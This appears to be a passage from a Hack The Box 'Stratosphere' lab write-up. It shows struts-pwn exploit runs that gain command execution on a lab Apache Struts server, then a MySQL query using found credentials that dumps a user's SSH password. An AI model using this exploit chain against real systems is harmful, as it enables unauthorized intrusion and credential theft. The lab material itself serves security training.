 Exploit: https://github.com/mazen160/struts-pwn
root@kali:~/Desktop/writeups/stratosphere/struts-pwn# python struts-pwn.py -u ht
tp://10.10.10.64/Monitoring/example/Welcome.action -c 'id'
[*] URL: http://10.10.10.64/Monitoring/example/Welcome.action
[*] CMD: id
[!] ChunkedEncodingError Error: Making another request to the url.
Refer to: https://github.com/mazen160/struts-pwn/issues/8 for help.
EXCEPTION::::--> ('Connection broken: IncompleteRead(0 bytes read)', IncompleteR
ead(0 bytes read))
Note: Server Connection Closed Prematurely
uid=115(tomcat8) gid=119(tomcat8) groups=119(tomcat8)
[%] Done.
Using the above exploit is very straightforward, however there is a fairly restrictive firewall that
prevents a basic reverse shell. Viewing the contents of db_connect in the current directory
exposes some MySQL credentials (admin:admin). Using this, it is possible to obtain the richard
user's SSH password.
root@kali:~/Desktop/writeups/stratosphere/struts-pwn# python struts-pwn.py -u ht
tp://10.10.10.64/Monitoring/example/Welcome.action -c 'mysql -u admin -padmin -e
"use users;select * from accounts"'
[*] URL: http://10.10.10.64/Monitoring/example/Welcome.action
[*] CMD: mysql -u admin -padmin -e "use users;select * from accounts"
[!] ChunkedEncodingError Error: Making another request to the url.
Refer to: https://github.com/mazen160/struts-pwn/issues/8 for help.
EXCEPTION::::--> ('Connection broken: IncompleteRead(0 bytes read)', IncompleteR
ead(0 bytes read))
Note: Server Connection Closed Prematurely
fullName password username
Richard F. Smith 9tc*rhKuG5TyXvUJOrE^5CK7k richard